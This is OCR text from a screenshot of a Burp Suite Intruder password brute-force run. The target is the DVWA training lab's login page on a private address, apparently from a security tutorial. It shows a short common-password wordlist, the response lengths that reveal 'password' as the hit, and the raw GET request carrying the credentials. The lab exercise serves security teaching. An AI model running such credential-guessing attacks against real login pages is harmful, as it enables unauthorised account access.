 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
13 password 200 5325
0 200 5262 baseline request
1 123456 200 5262
2 321654 200 5262
3 987654 200 5262
4 147258 200 5262
5 369258 200 5262
6 888888 200 5262
7 adminadmin 200 5262
8 manager 200 5262
9 abcdefg 200 5262
10 qwe123 200 5262
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 192.168.17.50
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:48.0) Gecko/20100101 Firefox/48.0
? < + > Type a search term 0 matches
春秋
社
区